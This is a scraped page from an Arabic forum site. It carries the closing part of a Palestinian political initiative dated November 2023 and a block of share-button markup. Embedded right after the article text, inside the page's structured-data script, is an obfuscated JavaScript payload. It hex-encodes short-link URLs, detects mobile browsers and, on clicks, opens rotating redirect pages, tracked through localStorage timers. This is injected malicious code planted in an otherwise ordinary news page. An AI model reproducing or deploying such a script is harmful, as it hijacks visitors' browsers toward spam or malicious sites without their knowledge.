\u0639\u0646 \u0625\u0631\u0627\u062f\u0629 \u0623\u0628\u0646\u0627\u0621 \u063a\u0632\u0629 \u0648\u062e\u064a\u0627\u0631\u0627\u062a\u0647\u0645 \u0627\u0644\u062d\u0631\u0629.\r\n \t\u0627\u0644\u062a\u0623\u0643\u064a\u062f \u0639\u0644\u0649 \u0623\u0646 \u0633\u064a\u0627\u0633\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0648\u0641\u0631\u062a \u0627\u0644\u0623\u0633\u0627\u0633 \u0627\u0644\u0642\u0627\u0646\u0648\u0646\u064a \u0648\u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0648\u0627\u0644\u0623\u062e\u0644\u0627\u0642\u064a \u0644\u0648\u0642\u0641 \u0643\u0644 \u0623\u0634\u0643\u0627\u0644 \u0627\u0644\u062a\u0646\u0633\u064a\u0642 \u0627\u0644\u0623\u0645\u0646\u064a \u0627\u0646\u0637\u0644\u0627\u0642\u0627 \u0645\u0646 \u0623\u0646 \u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0625\u062d\u062a\u0644\u0627\u0644 \u0647\u064a \u0627\u0644\u0645\u0633\u062a\u0641\u064a\u062f \u0627\u0644\u0623\u0643\u0628\u0631 \u0645\u0646\u0647\u060c \u0648\u0627\u0644\u062a\u0632\u0627\u0645\u0627 \u0628\u0642\u0631\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u062c\u0644\u0633 \u0627\u0644\u0645\u0631\u0643\u0632\u064a \u0644\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u062a\u062d\u0631\u064a\u0631 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0628\u0647\u0630\u0627 \u0627\u0644\u0635\u062f\u062f.\r\n\r\n\u062b\u0627\u0646\u064a\u0627: \u062a\u062a\u0648\u0644\u0649 \u0627\u0644\u0647\u064a\u0626\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629 \u0627\u062f\u0627\u0631\u0629 \u062d\u0648\u0627\u0631 \u0641\u0644\u0633\u0637\u064a\u0646\u064a \u064a\u0647\u062f\u0641 \u0625\u0644\u0649 \u0627\u0644\u062a\u0648\u0627\u0641\u0642 \u0639\u0644\u0649 \u0631\u0624\u064a\u0629 \u0648\u0628\u0631\u0646\u0627\u0645\u062c \u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0645\u0648\u062d\u062f\u060c \u064a\u0631\u062a\u0642\u064a \u0625\u0644\u0649 \u062d\u062c\u0645 \u0627\u0644\u062a\u0636\u062d\u064a\u0627\u062a \u0627\u0644\u0639\u0638\u064a\u0645\u0629 \u0644\u0623\u0647\u0644\u0646\u0627 \u0641\u064a \u063a\u0632\u0629\u060c \u0648\u064a\u0634\u0643\u0644 \u0631\u0627\u0641\u0639\u0629 \u0648\u0637\u0646\u064a\u0629 \u0644\u0625\u0639\u0627\u062f\u0629 \u0628\u0646\u0627\u0621 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0628\u0645\u0627 \u064a\u062d\u0642\u0642 \u0627\u0644\u062a\u0637\u0627\u0628\u0642 \u0628\u064a\u0646 \u0648\u062d\u062f\u0629 \u0634\u0639\u0628\u0646\u0627\u060c \u0648\u0648\u062d\u062f\u0629 \u062a\u0645\u062b\u0644\u0627\u062a\u0647 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0648\u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0641\u064a \u0643\u0644 \u0623\u0645\u0627\u0643\u0646 \u062a\u0648\u0627\u062c\u062f\u0647. \u0648\u0641\u062a\u062d \u0627\u0644\u0623\u0628\u0648\u0627\u0628 \u0623\u0645\u0627\u0645 \u0623\u062c\u064a\u0627\u0644 \u0627\u0644\u0634\u0628\u0627\u0628 \u0648\u0627\u0644\u0623\u0637\u0631 \u0648\u0627\u0644\u062a\u062c\u0645\u0639\u0627\u062a \u0627\u0644\u0645\u0633\u062a\u0642\u0644\u0629 \u0641\u064a \u0647\u064a\u0626\u0627\u062a \u0648\u0645\u0624\u0633\u0633\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0627\u0644\u0645\u0623\u0645\u0648\u0644. \u0627\u0633\u062a\u0631\u0634\u0627\u062f\u0627\u064b \u0628\u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u00a0\u0645\u0646 \u0627\u0644\u0648\u062b\u0627\u0626\u0642 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0627\u0644\u062a\u064a \u0623\u0633\u0647\u0645\u062a \u0641\u064a \u062a\u062d\u062f\u064a\u062f \u0627\u0644\u0642\u0648\u0627\u0633\u0645 \u0627\u0644\u0645\u0634\u062a\u0631\u0643\u0629\u060c \u0648\u0639\u0644\u0649 \u0631\u0623\u0633\u0647\u0627 \u0648\u062b\u064a\u0642\u0629 \u0627\u0644\u0623\u0633\u0631\u0649 \u0644\u0644\u0648\u0641\u0627\u0642 \u0627\u0644\u0648\u0637\u0646\u064a \u0627\u0644\u0635\u0627\u062f\u0631\u0629 \u0639\u0627\u0645 2006\u060c \u0648\u0648\u062b\u0627\u0626\u0642 \u0627\u0644\u062d\u0648\u0627\u0631 \u0627\u0644\u0648\u0637\u0646\u064a \u0641\u064a \u0627\u0644\u0642\u0627\u0647\u0631\u0629 \u0641\u064a \u062c\u0648\u0644\u0627\u062a\u0647 \u0627\u0644\u0645\u062a\u0639\u062f\u062f\u0629.\r\n\u062b\u0627\u0644\u062b\u0627: \u062a\u062a\u0648\u0644\u0649 \u0627\u0644\u0647\u064a\u0626\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629 \u0627\u0644\u062a\u062d\u0636\u064a\u0631 \u0644\u0644\u0627\u0633\u062a\u062d\u0642\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0645 \u0627\u0644\u062a\u0648\u0635\u0644 \u0625\u0644\u0649 \u062a\u0641\u0627\u0647\u0645\u0627\u062a \u0628\u0634\u0623\u0646\u0647\u0627 \u0641\u064a \u062c\u0648\u0644\u0627\u062a \u0627\u0644\u062d\u0648\u0627\u0631 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0627\u0644\u0645\u062a\u0639\u062f\u062f\u0629\u060c \u0648\u0627\u0644\u062a\u064a \u062a\u0634\u0645\u0644 \u0643\u0627\u0641\u0629 \u0627\u0644\u0647\u064a\u0626\u0627\u062a \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629\u060c \u0648\u0641\u064a \u0645\u0642\u062f\u0645\u062a\u0647\u0627 \u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a \u0627\u0644\u0645\u062c\u0644\u0633 \u0627\u0644\u0648\u0637\u0646\u064a \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u060c \u0627\u0644\u0630\u064a \u064a\u0634\u0643\u0644 \u0627\u0644\u0645\u0635\u062f\u0631 \u0627\u0644\u0631\u0626\u064a\u0633\u064a \u0644\u0634\u0631\u0639\u064a\u0629 \u0645\u0624\u0633\u0633\u0627\u062a \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u062a\u062d\u0631\u064a\u0631 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0641\u064a \u0627\u0644\u062f\u0627\u062e\u0644 \u0648\u0627\u0644\u062e\u0627\u0631\u062c. \u0628\u0645\u0627 \u064a\u0636\u0645\u0646 \u062a\u0631\u0633\u064a\u062e \u0648\u062d\u062f\u0629 \u0634\u0639\u0628\u0646\u0627 \u0648\u0636\u0645\u0627\u0646 \u062d\u0642 \u0627\u0644\u0644\u0627\u062c\u0626\u064a\u0646 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646 \u00a0\u0628\u0627\u0644\u062a\u0645\u062b\u064a\u0644 \u0627\u0644\u0648\u0637\u0646\u064a \u0648\u0627\u0644\u0633\u064a\u0627\u0633\u064a . \u0648\u0628\u0645\u0627 \u064a\u0634\u0643\u0644 \u0627\u0644\u0628\u0648\u0627\u0628\u0629 \u0627\u0644\u0635\u062d\u064a\u062d\u0629 \u0644\u0625\u0635\u0644\u0627\u062d\u00a0 \u0648\u062a\u0648\u062d\u064a\u062f \u0643\u0627\u0641\u0629 \u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a \u0648\u0627\u0644\u0647\u064a\u0626\u0627\u062a \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0641\u064a \u0627\u0644\u062f\u0627\u062e\u0644 \u0648\u0627\u0644\u062e\u0627\u0631\u062c\u060c \u0648\u0627\u0633\u062a\u0646\u0647\u0627\u0636 \u0648\u0627\u0642\u0639\u0646\u0627 \u0627\u0644\u0648\u0637\u0646\u064a.\r\n\u0627\u0644\u0645\u062c\u062f \u0648\u0627\u0644\u062e\u0644\u0648\u062f \u0644\u0634\u0647\u062f\u0627\u0621 \u0634\u0639\u0628\u0646\u0627 \r\n\u0627\u0644\u0634\u0641\u0627\u0621 \u0644\u0644\u0645\u0635\u0627\u0628\u064a\u0646 \u0648\u0627\u0644\u062c\u0631\u062d\u0649 \r\n\u0627\u0644\u062d\u0631\u064a\u0629 \u0644\u0623\u0633\u0631\u0627\u0646\u0627 \u0627\u0644\u0628\u0648\u0627\u0633\u0644 \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\r\n\r\n\u00a0\u062a\u062c\u0645\u0639 \"\u0645\u0635\u064a\u0631\" \r\n\u00a0 \u0627\u0644\u062a\u0627\u0631\u064a\u062e : 15\/11\/2023\r\n\r\n\u0627\u0644\u0645\u0635\u062f\u0631: \u0645\u0648\u0642\u0639 (\u0645\u0635\u064a\u0631)\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/55381","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2023\/11\/\u0645-2.webp","width":1200,"height":513}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=55381" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%7C%7C%20%C2%A0%D8%A7%D9%84%D8%AA%D8%AC%D9%85%D8%B9%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%AD%D8%B1%C2%A0%28%20%D9%85%D8%B5%D9%8A%D8%B1%20%29%20%20%D8%A5%D9%84%D9%89%20%D8%B4%D8%B9%D8%A8%D9%86%D8%A7%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D9%88%D9%81%D8%B5%D8%A7%D8%A6%D9%84%D9%87%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%88%D8%AA%D8%AC%D9%85%D8%B9%D8%A7%D8%AA%D9%87%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D9%84%D8%A9%20%7C%7C%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%AD%D8%B4%D8%AF%20%D8%A7%D9%84%D9%82%D9%88%D9%89%20%D9%84%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86%20%D8%A7%D9%84%D8%B5%D9%87%D9%8A%D9%88%D9%86%D9%8A%20%D9%88%D8%AA%D8%AF%D8%A7%D8%B9%D9%8A%D8%A7%D8%AA%D9%87&#038;url=https://arabiansforum.net/?p=55381" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/55381&#038;title=%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%7C%7C%20%C2%A0%D8%A7%D9%84%D8%AA%D8%AC%D9%85%D8%B9%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%AD%D8%B1%C2%A0%28%20%D9%85%D8%B5%D9%8A%D8%B1%20%29%20%20%D8%A5%D9%84%D9%89%20%D8%B4%D8%B9%D8%A8%D9%86%D8%A7%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D9%88%D9%81%D8%B5%D8%A7%D8%A6%D9%84%D9%87%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%88%D8%AA%D8%AC%D9%85%D8%B9%D8%A7%D8%AA%D9%87%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D9%84%D8%A9%20%7C%7C%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%AD%D8%B4%D8%AF%20%D8%A7%D9%84%D9%82%D9%88%D9%89%20%D9%84%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86%20%D8%A7%D9%84%D8%B5%D9%87%D9%8A%D9%88%D9%86%D9%8A%20%D9%88%D8%AA%D8%AF%D8%A7%D8%B9%D9%8A%D8%A7%D8%AA%D9%87" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%7C%7C%20%C2%A0%D8%A7%D9%84%D8%AA%D8%AC%D9%85%D8%B9%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%AD%D8%B1%C2%A0%28%20%D9%85%D8%B5%D9%8A%D8%B1%20%29%20%20%D8%A5%D9%84%D9%89%20%D8%B4%D8%B9%D8%A8%D9%86%D8%A7%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D9%88%D9%81%D8%B5%D8%A7%D8%A6%D9%84%D9%87%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%88%D8%AA%D8%AC%D9%85%D8%B9%D8%A7%D8%AA%D9%87%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D9%84%D8%A9%20%7C%7C%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%AD%D8%B4%D8%AF%20%D8%A7%D9%84%D9%82%D9%88%D9%89%20%D9%84%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86%20%D8%A7%D9%84%D8%B5%D9%87%D9%8A%D9%88%D9%86%D9%8A%20%D9%88%D8%AA%D8%AF%D8%A7%D8%B9%D9%8A%D8%A7%D8%AA%D9%87%20https://arabiansforum.net/?p=55381" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
